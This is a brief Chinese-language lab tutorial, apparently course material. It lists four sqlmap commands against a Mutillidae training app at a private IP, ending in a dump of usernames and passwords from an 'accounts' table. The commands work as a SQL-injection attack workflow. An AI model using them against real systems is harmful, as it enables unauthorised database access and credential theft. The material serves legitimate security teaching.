 1. 获得当前数据库
root@kali:~# sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-
info.php&username=yangge&password=123&user-info-php-submit-button=View+Account+Details" \
--batch --current-db
2. 获得数据库表
root@kali:~# sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-
info.php&username=eee&password=eee&user-info-php-submit-button=View+Account+Details" \
--batch -D nowasp --tables
3. 获得表的字段
root@kali:~# sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-
info.php&username=eee&password=eee&user-info-php-submit-button=View+Account+Details" \
--batch -D nowasp -T accounts --columns
4. 获得表中的数据
root@kali:~# sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-
info.php&username=eee&password=eee&user-info-php-submit-button=View+Account+Details" \
--batch -D nowasp -T accounts -C "username, password" --dump
千锋云计算杨哥团队